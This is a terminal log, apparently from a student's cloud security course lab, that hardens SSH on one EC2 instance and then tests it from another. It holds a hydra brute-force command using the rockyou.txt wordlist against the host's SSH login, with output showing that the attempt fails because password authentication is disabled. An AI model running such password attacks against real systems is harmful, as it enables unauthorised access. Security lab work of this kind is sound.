 ubuntu@ip-10-192-10-37:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-10-37:~$ sudo service ssh restart
ubuntu@ip-10-192-10-37:~$ exit
logout
Connection to 44.194.178.28 closed.

vitorio.kuroda@BSBGESHYK53T2 MINGW64 /c/desenvolvimento/estudos/udacity/project3/nd063-c3-design-for-security-project-starter (mast
er)
$ ssh -i kuroda-ex3.pem ubuntu@54.146.232.167
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1063-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Jan 23 00:43:35 UTC 2022

  System load:  0.0               Processes:           98
  Usage of /:   36.0% of 7.69GB   Users logged in:     0
  Memory usage: 20%               IP address for ens5: 10.192.11.108
  Swap usage:   0%

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

165 packages can be updated.
22 updates are security updates.

New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Sun Jan 23 00:40:39 2022 from 179.183.96.77
ubuntu@ip-10-192-11-108:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-194-178-28.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-23 00:43:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-194-178-28.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.37:22/ does not support password authentication.
ubuntu@ip-10-192-11-108:~$ exit
logout
Connection to 54.146.232.167 closed.

vitorio.kuroda@BSBGESHYK53T2 MINGW64 /c/desenvolvimento/estudos/udacity/project3/nd063-c3-design-for-security-project-starter (mast
er)
$ ssh -i kuroda-ex3.pem ubuntu@44.194.178.28
ssh: connect to host 44.194.178.28 port 22: Connection timed out

vitorio.kuroda@BSBGESHYK53T2 MINGW64 /c/desenvolvimento/estudos/udacity/project3/nd063-c3-design-for-security-project-starter (mast
er)
$